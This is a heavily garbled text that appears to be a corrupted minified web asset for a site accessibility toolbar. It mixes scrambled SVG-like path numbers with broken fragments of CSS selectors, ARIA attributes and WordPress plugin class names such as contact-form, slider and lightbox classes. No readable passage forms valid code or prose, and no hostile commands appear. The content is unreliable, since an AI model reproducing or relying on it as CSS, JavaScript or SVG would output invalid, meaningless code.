67.Wb81785.!293"8W,3805oc2"08BW18621nco95226\/rWOnC5#!32039.\'7209W*s3331We109i.bB[B1pM9.WQ.bf69eoQXl3.!2806\'XZ9.!18688B#9.!0u316X\\8.s93596Xk8WCie.B,B.!16b86C7W18XvX.!"0714X06.3v9B#66!779X5XZ64W88il6.9w2.bX76.Ww8.ba:6.!71965.B\/6.Wv9.B=6.!B0B14.c89XWC8X]7.!1668670s8db47\/8.!965Y1Xgs.C0b3W$6t71W`18273Cz2157Cb.!r8167WM9342W`333183\'"385hb92WQ.B5OMX_2."X6B_2Xl1W.!280"Xz13.e18676#1O.!Fb3X\\12.1s658,k12W1"..,1c.W1667C11WCX440.b8070sW\\.8v3#[6.!7195XZ10.bW668Xl10.!6B68.bX720.!6668.bB:10.!219-.B110bW7.B=1..!9W7.B9b1\\W53]11.!36W7.Xs11Wb3Cb2_!8989W`01C2>r|9?3dW`.3B7eXy0.46 >8155n134!08t3W(5996BaB4X4.$2535By1X69",8179,3.m2B33W,39m5Bt0"0-W\/8821B.2B5JW\/2H1WC13.!j205W\'72f".b)_yW\'1092yxB_6.B5kB_2.\\M17.!73"pbX617We3332^9dh.9B4e201W^857_1Bx\\9p;^9002,C3B.!2698W.74312Bx233W^W91ahBx.8.3Bob7.q1402W^2038%Bx0351u&692]Bx0244W&4562C16."9738.&219!BzB988Xkb4Wb0.B,s5.n166W.15.!034o1W|90k9X.W08131B#.|7194XZW|66"eX]e|6-!W7tn7bus667.7B:d|719t.B\/)|8r312B9!B9pW9.B9b2f.C033X]p5.!16662Xs16WB1W16.!96597]17.!W927W$6"]1BW111"W,W107[17.W2X0aWf935eBxd329W\'e185B-333.B5pM20.!3329.bX.2d.!33C..^91XBc31o2W^85a12B"25n7W^39b97C21.!2195Wf74,qnB6d326W^690B](86WX6472C21.!139`}^W031B-0843W368-7Bv0235W&4}29C20.!962rW&2172m{86B5W&9965B{8c18.-,JW69C191!03W3Xk18.!9071X\\m8.!u13b5#18.!7v,1WZB8.!667Xl1 .W!b!718.WzbB:18.!7196.B\/18W!t134iB=182!9671lBlb19.!nC43X]1o6W.Xs200!8218!2B.!b975W`814438{9627W`0k742Bv,235W 8389C41dl0"93W$.036Bv_3.6W82577Bv18q2.t82j`1b.W.lf7W8X84Bc-69vW\/l655B!295W\/2W41C,!B.1200W\'7228Bve332901102B.3333.W8a21.!8929.poBZb18?BZaB67.,.8u6i.B?77.C1[691iv12 .7f!09326B7b6.!!66.5X"b!Wb07X.k5.vk6b53C5.!10W7oB"2745W.0.!57Bwq865h"9!47Ba3101C4.!91x9dw.836Wa858aBw3681W_85!,2B,415C.g!-6543Bw4557W_n.846Bw5576W97032Ba5648C4.!67802}w52iW_6650306833W_66,0b.bX:4.!X6504AB+b4.!7177.Wn4ob81tc5Be469C4.!90519.Xp56!03i34,^5un16.92nBi9.!$31b6C6.!897^8BSW44W,4625Bj7XX.b7B!02338-j489C7e!0.826B%253.W7.!1396d@907.i7..18613B8N7l".{23.86meo3X9b7.!46s87B|9513Bbr.!29511B|2941C-.!3_03fB|d36^.bvkb12.!3756.bBbBJphBYb!XpBY8E211.!2806.B8b12.!180t.Xz1.!093 .B1b10bS9656Xjb1"W236jkW6b9C9BC2X1b8,!9u90tPB7n8"Wv2Bwl125C8.671958e!.bX.Ww1XbB68.W91.bo:85Ww1.B+be.[71>5a1tn8pWv63er6A98.!9r707.ipqWC2X^W679.B!10Wb3210.!96p9X#11.!0931.X51b.X1868.X{o.u28"6.XnBYBo5BY5JpM-5.!33315b1XbX-.!33e1 bB615.!2W048B8b.56!1!672Xzl.!0i23.B2b5|9658ej014Wb2X3k13.51667C-3.*03[kBw2o55|90gbBw3247B|81Ba4129SB2,!(2$5Bw5411Be!8Xw3206Be68.b.:12.!668.B+b12.17207.Xn12.!8144.X{#.!9081;5p13.o03530^1Bn!1669.B!W|2344CW|9778o#8W=b%0988Bj!43W%1874Be461C65g!t8.9B|5579Bi3t5B|.383Bi335.BBe.5.n3"31.pM19B!933.211?18.6333Bwm834W812B3.2221!2949 w56:1-39u!2a98.w508W!B43Bw4562W!1.65oXX9.=140B1 368XW!0a5Bw3342W!024Ba,30nCr8.e96374w2869B}89871jb181bkXjw17.!1"6ij17.!0344Xjb16.!t072.B7b16.n8165.Xz6.!7,97.B8b16.MzBB61p.WzbX:"6.WzB+b16.!7ke7.Xn66e!81h5.X{s.2!0s2NXp1d8!0&44X^68-!1669.B!18Wb5C,8.<9m6X>19c!0932.#B19.!1869.8{9C!28i .Xn-9.!4334.B+b197!333o"BXk1b.!1s3.BMB[b16.!0782bjW|50977B[bW|38n92c28076e"2r.2WW1t701C8177C5X!09XH)ht"8$8WB96612W"0392W_833549S7392.kX.WVC3.!034e2W"039"Wkr068736088o.$2.WWs"1.2Ce.17s938W".r52.bB3WeWy49.bB3e|9094.j16.!e7.2CB316.!1W-679640z2011W[t04!tBz2o12C2.!729.8Sz>163We7667l8136t2.b2.WXBb4.08C2.!85954Bz4545W8914o5Bzd8"2![8753tz5128C3.!03595.z536..b3.!1X095BZ5483.b3.WwBz-4X6.k4Wb1"C4.  B1.B0... bar-si8Bbnm:orp -Xidth=.5"tW\\str =.e"X565XC.9W\\st "ap=.\/"aoun9W\\sa.bXl=4e"u!i-toolb und3ec\/X_yrB\\join=.!""W .b+l=.4"u!i-7ool uniBVmax1ont i..x0th.b8Oclip p-pathWr+rl(#ckipre"X_pithN1Bbs,ip-links X5cona #uni-to>.b#op 3 essed=.e"fa3se\'\\ 9n3BVxo.ltipr.br.le".e"W#.e" 3.es\/X_cl ata!7o-ma"ual6gi 8.3g4914.j6.!98026C 6.!9802n.t8b!5,176X W rimWri"edby=.W.BWn!"e.,6 i0.uc454.jS2.!3137C e".bf5llW{tv"030 ,"6trec,.b 8dt.B.e utton.b2ab8n#. ,W1.}class!.e" 2.!313X."w".!7t52Cy".tW3.=class,.o28Xwbar.br.t2bbhSefW{#.-rXbf,llW{whire.e" -areaX. :not(#ubi"&3> "."pkipBq \\\\heighp=.e"22","uniBV @b"X_ 33i3^h =.e"gni.cW> ,"li,!BO W3cl.ssp.3" 2!uniB.a.aW{0enu.e"] BB>.t\/ boxed-W#.-5vBRiB\' .WFlang..4 X?.o)trZstt8!Wk-toggrB 1s3optbonWropaB\'119\\B&W7(u!B-menu-2Ht W^^3563.b Vu-1ni-"W&a937ab 43019239b B!847cb >W3",1.0e",n?o.tW Bh-old- pW",5 cpesni1ility 3"[BW -0e"cri74bon ,"0yuW77tBol tab[nde}W{0pVstW5Xe .bB_31jBB2.4g..W&l9b.b W^W .54b :B5","oW12.qw581.b .e0>i32 b12.!73X61b BE. t77!-dex"0. b9.1"1923.ki9ey{mard"," 5tWspan>","u=.e1mW: ,6#uiiBBo3l background- "!Y-Bo- b.08!4125C1pbp).!6463C1 bBfa[k2",".tW"tb12.!7841.k o.!(6663fb We6=76C ontr6st3,G6.e"NWF BB`.b t..3h >","-) :B1,. 0_1uB6_179 r12. 4384. b6.f5X9w.xb.csub-oenu ","Bq aka!7WB2.1dari.-Wi4electo6"," bC3"ptb2.266671.! .t\/dbv>.,8 X8.!54914. 10.!72.1.b b10.!324m. 9w0C!50<7q .8.89B"ak. 8.!67354.b -nodWWg oWp.e"w b8.!!8143C dato-ol Wtitio4!_1886m1788 b5..34.20!144b1103 W+4.b2 22f!B005.b 2^.el sidebar.,2 b3.au3331. .bW#", b19.!05.8. b12.!l13". b0!boxd6mg b21.!q!is. "nW:or\'Bq"," WTtem ","[6q .b1.!6+66 e.BrstX2"W.bBf r7Wjpr .b>.ba,.b -tW>- taui4de5Bi.:inn 1..!33321oS..33336. 5.!33W4s. o0e-.ile 9Bv A{t," B"X!3]3 8.!83b3 E3w ","4aba 4Bv menuxc" 8|6 6.!6666 l.b#opt XdW{M W%3 !|7plick`," ypW.  isXbne tqoltip ","Bni- 3W+ caetent .bb406b hindenn su9mWnn.4ttzpWe 3b21.!X.b10.!3.b1.o! X513.! .b16&!X.(20.!7.b12.! .b18.! .b"9X!5.bW|b-ut9o" .88R!97.b1x.X W^5 ob8.!6 4e">"a8.tspan ,ustom .y99998lb8.!"B4W[0?5bclt bb2.!77W"5 !v2783 6q78.zl.xx0.v ,!e1g-nXel0ft 9.!126ractive Wf\/ -h1:de0tviga" W1. Weorch -child.ool9$r 07enu- ,"fnn1 -title ,3ar7a .F03!2 [Wl tiani, bWqB,Wu"e. ."]","p","kky Bre!\/-X!,205r 7asded Wh[ 0,".u" i.W{ ,"rea1-!33329 ".tdiv teI"," m3uu"io"focus !46659 4u1312 9Wp ,"eni, WInd9x .b2.! .e".b ",".! .b6.! .b8.! .bs.! ,.b.t .!83" .b5.! :not(..b","s{5".3n9item Wnpu! label 6riib styleBc(a!, 4b2.. -f21teeW{1links deta( Bs73t cflor t"an4 radio !813b5!6669 ","u0,mous3$k66{.-M1e" 14.. roke'),Gdi('!82W82Xt7WD!963864b2;5866W*024B551695T88521BLW93o*140a1Bo5478*1A6W7B2WWT1=333B"67Wc*27019BJ154.+29533.W>3WT3b048 %2W*333r2.bW;14W*33942X2p.W:3034X`jBA6W:333M.B[49BP8 8Bu2682.XW:187B07BW:0933.c^6B699v1.abW:83W5Xa67.!16686C7.703+24Xa66.B9B754.B^485W 1329!07W.719!_Bu2652W,6y6{8.B[4.W,3669531BA.jy;0W92WU6669B314W,n7W91B%1W,80503WB>2WUB3015BJ153E,1>693BJ672W,81339B408Wg85981BL5x6y2h1412B1W97W,9tWBX512bC7.!03721.bW;5365W+9012Wlt W+16686it6X9W;833WC3;966Xt5BN931BL989.wQ:5867B202qW:2800>J225.Bdt.bW.u029.,d3X`kW33x34.pMB0X`jB!C1=Bu447..!W<3233.BB65WbW129510uM297CW<bbiqB5=72[R2329BWw2328-W<1863>015C.<13.7Bu1.28.bW<084pBu -8WR023BBu0746WS!9623Bu851.WB!8776B!039.WW!831_8akWe16w9C5R0343Xa.W6937i.w^8Bt81-6B07Wu!7196Bu2 52BwWqB[49B6W7btAsjW;078"WI!WWbW"17Bw67d9B21Bw705bBj2W.!7a0_BJ153Bw7"7IJ6r2Bw81J1B208WIW9598>W546!7b149BL892Bw97B55128C5R0362._6;23Z5.WA!1011Xtv.!A!1s69XLd.k2W.9831iWS48976Xt42WB!5(2Bx"4B8.bW#02Bq!5139CWB0844BL897.bB<1x97BLGX,R1863B2B4C6<232"B9674 W8e2699BJ157.bW02991.W96MW<820.3%4.b.=.bW,0401.B.= `XWX\'.vW$u0keyboard-W`2itXm9eWB82Wb-nam B.W_B4opte4XpX.X+b6EB&B|XhprXsse.]GfalWeihd"GcribedbyBW5\/e"W`B*4Z76IB#n-WXBWW2W\'W.\/"W"pWJBc,ib#W\/_B.,.b#B?toolt.p,.baXQloading,.1#XQskX7-W.W,5b#W6eor9er-cylor-c\/WW!uiB\'WW!sitpleW\'",B$W8rB@.yet.w5BX9ut2playB@.xause""B$W5",B$t1acbB@exlay","tablWktWp-"-.colspan",Pt8","tWZ.!sW^WaxSuc.>ssX^"7Xy-e,"sIccesWmdatW.errorsWE!X5-elRme8t!","pQ4iWI9iaW31Gd-_3ields1.,oc.e"WgseWWb.!!y0se8lXWJexclude9sN4astWE!wid?e!_s9.rtW5r3"i"backgr1un3-3B gWOXRh)nav.bli.!hnwW6>Wc89.!nae.18i.!9asB!>.!nevB!>.!2`-dXWr.6l-XR.!na9.beb.!hasB!"e"ulXR4li4!W`B<3W-[aria-expcnded=-rXeWBu6X8W^.?nAi-top-yjW43BW2X,@spc77inW1.fm"8"W9WQ-Wknol1Wv.bB9not-71Wti1W,"12:!isibleW4Xy0:1]2"u"22,.bselecW_B9WQ-WkrWW-Wv","49not-W16,1wpcf7suWmWt.Bf","mai _oenW_div.!wpcf7WE!b76t4adiotWX.b8!n82.iel!15lXm.n4.bt2qt1p5WGBadio.e"Wg:H7W,Bkef3resx.!accB},BGe}-Wo-BG4,bli6E!bXn-5FWE!BF-1owM=65e3WO3eydo4n.!acCWE!Btn-BF0W!BF-eo4-del.tWO723z]XDda.WE!WJ6latp.ckr-alert9.p3B&al5rt.XXeWWJfWatpibkr-alert.2XQal!2tBBdate-pXWker3opbncDday2[to:ay:1i0ib3e5Dda8"CiBibO2W4.!prrvWonthDay)X]W2WEWX>","sB!p7rXt-W5",bdat!XN-inde8XddWvper1b.>5Ean>.Wf,NWpXfoW.sab eWE!ifxWfXNs.b.!swipbrt9aU1na<X.uX>eWfXNr.b.!Qwiper-WrWd-paginW8-bulle8Wn!XWt2W1W8_errorW3!gW!_W1W8_erro..b.j31W8_eWropWE!Xoj"XWQ".spanX2"he3p-7nl8ne.b93Chelp3snlineBZSelectors.3!usi.bbeWba6!Ztring.b@r.b,ruay.!...4or.bI;:Xb4,"Callbaci.bmust.beeXba.bfun2Wb.!.b.?or.bB;:.bW^ WZremoveBIold-e9"convertB8"lruWO68_!9WmXk_jsW0c!ive.lSa}T1olbab.98.aWWZ6acc-01-4#W.WBB!aWc- !WW\/WMbfedia5?t6W\/>B.W#B1.4c-XW-fXCe"S@et..run.wnc5.b=.bf.lse;.bj.1ueryhdoBument).6o.(.96!$,.\/yuncWb()9.bX]if(r2n.wnce){!a.bretuWn;.3}X].brun.w4ce.b=.2t.ue;3]","WI});5tWW#B","X_unieqight.ho.Xqwa7DWZB,_52o*WhB;_B3blocvhXmBBX08BbaskeW49oo_0sc_cart_W2WZBBca t-BE4.0xoo3wsWhWB3foopo=.!af!er.qoadWE!fb39m.0al.bM!fbxQinne9WW!fb=-B6po1WupW)\'!!f6x-in.tk2cW5Xy\/pop@W\/show","#Xy-popW1B"WE dia1oguclose-y3","[i6.s=om-DWEwptin9on9ter.w6S4ow86"canv1Wm#om6E,"[c4ass6a=.e2c-B&e.c]B:B:.bBGWG-1+e"","7teamBWW1!in.Wpdiv.!t1am7:mp4_,ix5qolde,WE!pW7W3(box2ccmpletaO#cbox5losWOX}WvrE!49Wv-E!8}XmfanpXb!6.WB""!X}W!o:eWWdX}B5pum60fteW.wpenWE!pCm-W0ainer.4pop.akeWE.Wmm".&b.!btno,"[roleWXdialog.e6WBb4ria-W%70show.4bs.!Xn5meebQu<im40g00larBW^Xs2mgal1<ry-item.oaWE!pbwpWE!Bpop1b!C--B3a.6wpsE3Bg_WWWJX_[B9WJl4ghtbox.Wno*eB<keydown.7fec.!lightbox.bcl26X.WWBc.!X!.!X_.tXz]W98!BBb3dkbt)","k.Wdewn8WfBc.<7_.b.ocTab!,"79cWh-0rwBrdWE5rrow.zi.ht5yvraow.qefW_4isableWs>|X.b2,X!_26.b9el5.i,.b0XaHea,9bXf]W4XzWG-4.W"])B}Bqi_ht.hWx.9oadEnWcW?,.ba,.bX2,1bselect,.bWXWreW.X.","noXoXBXu"X<#opt5X;Bo-aai7W,wwpbrr6frvshXW1o-anim8W\/:X"no_Xu2W"$Xu>electo-",BE7X-1EXBW)rno<-1E4No.vnimaBu.t0\/B1W$>.b.a24.!acctdiiaWle-0XWu!WWa:lafW\\rWWa::b9fore.b{Xu-de9ay:Wb =Xu-durW8:.bXdW0iW7-durW":.yX W0iWb-"elay:.bG=}6b.tBW\/>WleadXd ,B2W5r:no1X2Xbd@1is-froBBn",6b;foreC4angWOch!.ged2!.8l.!Warouse7W3!owlB<W0iXX.!owl9aarrusel:nc-X5Xb"6"OoJy4b.a:s tX2.+)",3divmW9flic3Xty6lnoWXCXbW^2di3,.G.Wwe,6ifC-m4O9outube>!coB"6"y^utu.!bxO3o92anWZstop.jW8;L<32meo3+com",-pausW2lettiel8layer8.bLotlotti1-pW?yeW IM.1W0ntpW.!gi2","dat6:imtge\/9!f"1"tWZanonyzoumWEmailPd.0to.bloadXbth.7bXyl.W.bimage.!"O"4if-s3opbg]mStB95!m,n.!jWmvow,.beu4ioX-e"brt6#XK5h9xX!8.-8833.W5.k4Bf.b51087.b50W>!5326W*165B98WW!8451W94W816b8F1577W*840*V.bilb2f!67464`b5|56.!A62qj8.!75.hW:7W63W,1983W6!775,131W6qK4X9W,14179.IW:9752W,1+155CW:R88WW,14"3sw 601Wa26041w1242W,1999WWIJ18783o2X344Bw2462c,3860BQ277(W.341547I!514W,413.bB!W,,m502.bBDW9.5833njbF38!3X3X*X#l"X%86X7Xb{WF3333CF|bWF77Bp!1577fu1B9BM8451B35418ZVb+326B-82Ba!1087.b75.b*Bf.l1o.k3.!4B329C2.WW25.b1eW@!46s34Bu8m44X@!15478Bu5118Wa81222eu1983.bXrWF778f.bXrX|J6W!6-667CX?6.HB2464WH!88222W*80072a@!v5478W*488167i4#734l*17559W@Wu27.b5WL!33329.b5.k4.#=9623X3X#X"X%X6X!X2Bf7.3BD.bB"X3f7X#X9X4X$v"X,e"X"58.e">.ex.WvX-X"X5k5XxX!4<2517W+571L1uqW750"<W?A82481.kW:44W.9!3095W?283482BP2W\'W?!88W06.XW514,5WfC96645.p7.!!36591W:1C18s+15665BNX81W,79972.b.;9342W,5<40sCW;W30W8,20BBX!648lW*93995243W*7035v\/;W9x1W*49711Bv91799*30.67BW618BW*185k8Wd!3189W.!r261BB99790DW[87Bu6737.b5.V3.!4.61CC-2!14211W4WW009W@28e127W*.63WW@!52795W*1L571WAM22623*30a22WH!950699,.8!73WH3221v7W*713W249275W*9402!WH!311e4WY70887WH!18722nf504a3Wa06339W,5.b0.W[775W71167-.b3,*!3S59.9W127WWC0.W[7W5nbD;545WH!0.339.bW;91184H71X7i2BP07dWa35184.[W:.W29WH!4 265WbW:7715WH!72165.kW:9.78Wa950W9Bx224W@!22562BB404WW@!52195Bwe2!1Wi8S127W260!6WL!d1W41ew7117WL!46615Bw7718.k1K1W.2C.N9724XB2858BT823.bW:66: 4T8 4.bWvW243CWN883B25032B24e5>Bu53eBOW6BX!]i25CWF3"14.W>!6b84Bu591.O147\/v9302.We!1417CW:064BO1433Bw133X.W>B52"99WA!05zp3W6659WR945bBW0111.WB!5722B713.W^!W353Bv9706WS!97266bW;03059bWB1099.rW;089X.bX<7717.bW;15J2CWC!72BS5173.b24B949.b24By8388CW4W?!7j19X.bWC77314,87547.bN<B9G7W+5#1788jv.!57W41.iWX\'X!20.23l09-4W703532Be9823.WAX8998B787eoA!.82b.B^2WB!26496x2759Ab8:15X9\\W>!0284WbW;X012eWa!81B8WY!84!E.WB!V214Bx737LBx2W5BM5E82.B!2WVD0029B 87BB9431Bv9823By64Q4F2CWK6431rB].9.W>91009.WA!3777.W>!9Z02.WB!(641CWF73z4BW2!97003u8^5d.bW<4247gbB;0"12.bW<42686!1_>9.WW<92493Bb4v.WB!6778.WA!0]21.#u!26480!8997.WaX35n5.WB!359Z.B]49.WB!3609Xk.pMBg2BiCWF1u3.BJ"1B0X189Bv!915_e8895Bv0389WY84a01Bu4C6"Bv2099B0B50022B052Cx;o281B0B56319B32259.bW.9818[&583:.qWB!087.WA!0124CWF25&Q4835.b2g3BK5W2Bx0125Xi.k.gW.pMWo292BBv2351W6!v434Bv769BQ99B1B1324Bw9868XiW;!988W.bW3a040Bw67u4Bw6536Xw1136.WAb7062CW:5538WWA!v587.bB;79]9rWB#0!b7.2W;8032.lB!071Wd!6666dWB!7707Bv37W 8W"!4206Bvn715.WA!"725.qWp4933Bv2351.X19\'.v6X,4H85ue"X^trectW#e823BXSe!W;W28CXXqe"Wh2te MeW0WQWGW06ate(1."5).e"\/X^ts9anB1W W`Bt3X1XU8XXe"visualWy-W%BZW`-mWX9tUr.9.Xg8"BBop=5BXXX.X+e".3&B|X2pre,sWdWG,&lseXhdescribedb7WG>JW`Bts48!UB1X\/bXE.X0.IB8\\-WX5G",XE","8XM$2XM-X{","6{XneBWOX{mW!","3Bo8y","free-XM-c\/eck%0"Wna..XQopeC-X-.3WJXfuttonB}B3fir.C-eB"unXBiIaWt-eB"B!W(WcIenooXAW!WW!XaWXWW!Xp32fte(-bB4-bo6y-WX,^bWc#4aVug",X0W3XMSt!0B:e<t.qBnWhCusto2cbX{.bWnBbisn.e.ct.bk1W.b.2lease.:chec_ebyorr4b4ettingWmB\/"0XmodalsXn,!WJW(-mBrreb.6Wl0lose_=c_mBr.tsvBB#9"24.XSe"94WW5viewahoxCG0ib0.b.4.b249Xqe.none8WbxmlnspGhtt2:u\/wbw.!w32Yo06\/2000b.vgee94.et0X!9j4B,6815523Xcb17WD!555258bt7.75Bm9WL!wV76BS1523.b3B2bij24,5s!4"6y.62BCbB5WL0407s8nb15.b3B,5lt!50B!!BvC477Xcb16Xcp1M0X:3X2X#XaX%XpX!18.rAq19.W>q13.b10WM5X:mX9X#X"X!X62!50b77C[8XcqWF5.b71C1no145y2WMbWmmX4.W#"X%e6X!4.!4400l+u2C3.!9W725Bv423WL!94X91L08WD!21427.Bd612\\8r95!2B54aW*d07893WA!0953W*!3W27W3A!7l99WU46274.WB!364!W+X58a7.W4!B7465?!W1378."B!911BWP2W9;8.bW<0a71W=.!2439.WB!9051By55!5W2bX4mX9r#X"Xe76X!W3762b3:56!!0492.b,;X7666u0b-1ir5bBb3K8587u6639CWF5205mx7358.W>79.82WW>!90Ba!5BB\\.W9!27CWK5373B46306W4.3b417Byn9530-68624By0B87Wo83071W=.!952W+2C611By094iW,E8ByWW6bX:mX9X#X"X4r$vE-V"5u83Xx3!WK013B.fh1yCWo5W08.B412By9782W61380BM341.W*9v373W9!7053W*6694BM3887W* 3696BF1558BD!94691bWF3231WD!55736Bx36:8WB2oe873BxX815WL!71522CW8196XWL!4014W1W>!W8553@!92188.WW!626yW@!f2377nh!3671W@1325W49732W@-122B45b44W@!04d45CWK114CWH!y512n.a.!q7!5@!00046WX.s2678W@!161837"42313W@!425196-"I788W@!59644B-2>4+.W@!94701WP0W206WL929B5@!m!9024WL!7 9L" W!2024WD!13935Wr9026X!D!le676W-1;566W*3389yW-55g31W*6387WP16196W,03847Wx.!5273.2h09cy11o6.Bh19r.WX6X!y4ad5296Bw34"WY!3026.WA!10Bp!8.97.!i!80r1Bx3aW2.WBW36B2WV!7206.WB!985BO3B36R3382By2f3Be562fCWN425BR7865W-e90.3.bWe!149W4!8368M"6451C7.c9834Pb2<4752W+237Bs!n825W,6184`B5906WT9987!1WBt!6B7W*52611.BA!40457*243915w65( W\\.616!.bW:9145WD!87408.bo-a169W*003;3BJ28bWT128|7Bv54499*45!23Bu804W*9562!B0486U452633x5455W518495Bx,484Wl867>t.W>!729e.jWb731!277812By0963W*n;w01Bz6u22WD3m7x19.W>!4041Wr472,8Bx1861WL!5X46BW14i8.L!26656BvB073[i94851.bW52647W@w91034.|W:4822W4!15.53.w4576W3.!40073.WA!5328W8!9W147.WB!5317WDb670\/8.bW!3634T4F889%bWC19444,3K169.bWC8-14WW46153.WW!2161+r5.136WWe!6008W-64415.9e!72s8W=.!7944.W.!.652.WW92J859e!404BOQ96s.bWCW83W x.122.bWC3254W6182773b>.46754.5576.;4!298BS0W02.WA!798H.q15.!76[2Bw3365KNW4.!5292Bw3426Xqe9.Xp296Bw..3.WWX\'X!;0.!97B`a.407.[.o2112Bv2601CW:x64oBv054.b6:737.1709.bp:b334Bu7151CW:x292Bu6392uN9y6Bu57531bW;8-48BX5754*kWF062.jWF74W.kW;3!6C3;5.r1Bx7l199bW;7213Bx"295BN017Bx.357C6:1818Bxi52BP881Bx0496BPW9BO8042!WB294;O1809Be7Baa5588bP255.5>!4449CW:B76BOi317.Ws1s4.6W>!2W75BN1BB!14K4CW;929WB.54332.bW;81-4934.bW;6W8 .y9W6!CW;5805By,897B,539By8654BJ93B.8654..W"0625j{.!036944WF062W?!5390bs8569W?o0915B,4918W970.51WV!1267W+35845By6315W+M5yB411X2W+15W5712"W983W+15957WW.!1!37W+35w.5W.7v86W+70951WP37351c1!01196_-1684W?=03c062-1FW4WB0S6m4n!150!1652WP1684Wva107iy31978BW"658W03116<D89a2WP!1998.b4;1302W!5B55XBJ417W-d50205W;9196W6g3566\\uW;697.W=F!13Bqu6d86W9.!394?.bc;9348CWN6356FNW11BT939Bb806By154;Bp806.kW;0587.q!"25l8.bW20.04BI07351BbWC1!69B48425\'bWC2873Bw9l2.bWC39\/47!L015lbWC5409.WA!25WjWC582.WW7413w.bW46329CWR5757.b:C683;.WA!7467.oq570.x.W!8.B68.bWCn30xWS!06538bWC6B78.4B!55<9.btCW32!WW4!<s38.bBt5584Wt!u557.9WC4838EnBl6909>bWC:8B`180+jWB2563WS!9124.bWC12-4.W3!99-5.bW<986BsW2<0493.bP<B.04CW<102Bd674j.bv<X224.b.<5095.WW<10W-R3E57CW<0959.bW<8218.bW70493.bW<0.28.WB!972.WB!87.7.q20.!87B3!87@?.XWXA.vdX837834e"X^tX.CtB#."18.XSe"W<6.Xqe"wh!Be M7W0WQWGW0:ate(3.b2).e"\/>.e00.v",X"B<<btB=.XeAEq4JeDialos.bDd99-modalWCbW\/W7Ri"play:non. B3dev6R.y.99d=.Xe5&hu2",0TB0W6Xge">.g.t\/a3W.h2XB"WJXA4!WMb99la2gB*t\/h2>B5XjXTbodyB(p7jhrAWXWbbW.6angBW5MChecker.qinkbWB.pWb-n5meWGXQX{BXW"kent.=53cleapeikHWXM-WnbbW.a3bW"Wb_bXa6kWMbh.e2B?=1e.e+bXQo1en-lp4bWJXfBt5!n.bssBt-tX-freeD(a.bid=.Xe2qinWWB.WB\/WG#wXM9WWMXgXXX.X+NX6open-Xp.bWJXB>4tonB(spa0Xj"XQimageB!Xbe"WXXBXIB888WXyXblu=Os5pscre.n-r.adsrXBsrBX<#opB7WE!scre4n-re8der-WX"2"WQWW457,-ca1cula3orWl1,.bh2,.b.3,.bhW,.Wh5,.eh6",5imXW4iBg[aWt]),.Vimg3amtWG.e!]9Bi.g-fiKlWZ[rodeWG3is4o5.x"]0W!modao0,X-title-",X1titl4"XX1blocWeu!0"Ww",i2X0\'5w-0-"uX0ceassXBpare!a-you-ueeXE!6ostWEAu-Boming?eve1tsWi6em8EWWortfXli9B<hnWl2Wl3WldWl5W^WW!morm7W6WWXBread-,oee-Bj.!si7g9eWpCre2dmor<.b>7bW3bWdy9bbW!,.emain,.bfo32er,.bseclb;.bdX69.bspanBl2orzBlMbre.keaderBm$BbCmic..XMore9}tnWsBl8more-!refi2Bb",keE9ed\/"3"f1aghKkrolJI1.!swf",8iWrame[src.VBa=.-yo.tubeW!0efW_[6eWb.b=."4lovWw-cb.h1B1WpXTst09..W)W.\/(1>B7WJsr-BGBIo?d-alW_qW9ol!-altWgBjhref..B\/","BB\/B-.9reen_r0ade2W.path.fdoGB9.!Ws6.D!WsW374.W396W+49969.kBf9.j12.!!.kW..[95.q9. Ws20v83331j4.XWs6.p*3X*X#8WX%C6X!12.W9.W+04X9WC!F3311W+83W3CBu1699W?W8909bBu1659W594W8wWY!16mbBy1006B47311.W>!360BMW5.W>:94.7X3X*X#X"X%X6X!15.Wu7WD!10?3W0W;454W*67107Bw.3k9W+7903gw33k6W=W-WtBO2597.b3b4"4d,324uBv8917Bv]y17#3y*a#X"X49$vX-u6XO96XiX!74.!9597W@W0718kWY!8353W3!012562u6963WH!989-7Bu5.91!@830.57WY!c2p8W@!n1986Bu2917W@!-7325Bu1839W@u45826.q7.!<]351+77717Wk-.!64462b..!25gu5W+77942W@!4824"W.s2959WWWM0!x2W?82-=3C2.WQW7W?!471t@!17-01W?l8X814W4!97633Wp221l77j44.W[1Wi176B4B73.21W@Wt4Bv6492l@56063BS0199Wi8813q!2906W2!I54$B.5W9WBo61308BLe33.k3.!0535.q14.!W844.bWCc632WY!"925XbWCUy5m642!1.bWC1981B25606.bWX213eWY!.981.bWC2283Bu8371.bWC204*7C9317.WWC1156Wd!08W1.iWC0868Bv1p1B59946Bv26Bs!8 p6j!!338B 76o6Bv3WSB46315Bvr718"W<[954dj2.!7328PBd!3767W@!48666Bv3313W@!h5136Bv2,35W@625821Wd51895W@426306Bv0844WW!1:076B!BW97W@X070e3.XW.iXBpR0899*+.0272CWR021:W,93WWB.9201Wi883s9Bw2509W,87766WI!5616W,81192B266n1W,793W4B25698W,79445WI!4734W>7W:06Bw3!81W;!1435Bw2894W,851W2WI!2!06W,88406Bw120BW,94173B6 40+0092cC9:7847WC0e659.bW:93B2u+1W676BKi498+2.46W6!s586m+u32bBK402e+427y2B7F089+52139WW:8414e+61.2k6K618+.1065"K985W3=973XuW:l 5XW+88485.b7:990WW+9648WB69W!F030X7WI!6039t?!56577.WA!03,2W-m0X31.WiWt1W,901W7!62BK!:lL855A!77W9B"!{0.WAi77"e.W>%1086CWR7qb+.9>!e66".W8!6261Bx61p4.WAWt1Bu936W0!0+W2Bv0659Bw6e39Bv651WB694b1;18643W:989BS252*.bW:9347BJ375bK967Br97C,:858BS50:2BK3.BS6013sKXBS69>5CW:83X1.0.#b917BK554BbWs8862K91BSB2B2Cf:92.2ok624eb4:9817.bcW1426B6Be103W42w18BP779Bw19896Bd16Bw2389.bW:3683We!-773.bW:405BwX_3.bW:4239Bw5697.bW-4X4WI!66W1!bW:!241B6762l.bW:10!.Bw8W14eb36ct89WI!9W07.Rd24.WA!0u17BP789.WA!0899n2114CWR7729.i\'754,!.WB!-149Bv7467.W7!6847Bu8707CW<0l454x9eB6!19494S!W53.bW<24h9.Wx!106bC042442By4579.WW<0545W=. 218a.W9!w8g7W-39249WS!e149Wr!4.64X. A!7729W+67595.WA!.899o+0017".77b!00172.XBvvX!W<1578WD!!6858CW3019lWD!X3359.WB!8329WD!72\'13.MB._383WD!75879aS!eb37WD475X46.WB!2573WD!83615.Be02WD!97212C9R9831:*10804.W !9025"a29203.bBk2W7483U9CBk8.*.75B6.WA!9858B*85861.Be38W*9936W-!9436.B7,452ebW=53c2W+7 7b61bWCW3x2W?!79619C9C4722W-84I.3.b22B-.k!97235b29>-2.!1093C22B-u.!h464.buC48,0BX37U 